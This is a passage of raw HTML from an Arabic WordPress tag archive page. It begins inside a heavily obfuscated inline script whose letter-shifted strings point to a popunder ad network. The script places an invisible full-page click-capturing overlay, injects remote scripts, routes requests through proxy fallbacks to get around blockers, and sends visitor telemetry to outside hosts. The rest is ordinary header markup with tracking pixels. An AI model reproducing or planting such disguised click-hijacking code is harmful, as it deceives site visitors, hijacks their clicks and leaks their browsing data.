Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script data-optimized="1" src="[data-uri]" defer></script>
<link rel="icon" href="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-270x270.png" />
</head>

<body class="rtl archive tag tag-378 wp-custom-logo wp-embed-responsive wp-theme-kadence hfeed footer-on-bottom social-brand-colors hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header aa-prefix-mafaz-">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-KD64WBC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=530954815021339&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">التجاوز إلى المحتوى</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html2">
	<div class="header-html2 inner-link-style-normal"><div class="header-html-inner"><p><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-blocks-icon-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/4ee8fc0126a4d0ca76aea837aa2be414.css?ver=44811' media='all' />
<!-- [element-4315] --><style>.kt-svg-icons4315_47a251-e3 .kt-svg-item-0 .kb-svg-icon-wrap{color:var(--global-palette4, #2D3748);font-size:50px;}.wp-block-kadence-icon.kt-svg-icons4315_47a251-e3{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-xs, 0.5rem );}</style>
<div class="wp-block-kadence-icon kt-svg-icons kt-svg-icons4315_47a251-e3 alignnone"><style>.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_e93571-f4:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_e93571-f4"><a href="https://www.techonmart.com/go/dfc3" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_youtube"><svg viewBox="0 0 576 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d61561-3c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d61561-3c"><a href="https://www.techonmart.com/go/a42p" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-n"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d8a990-9c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
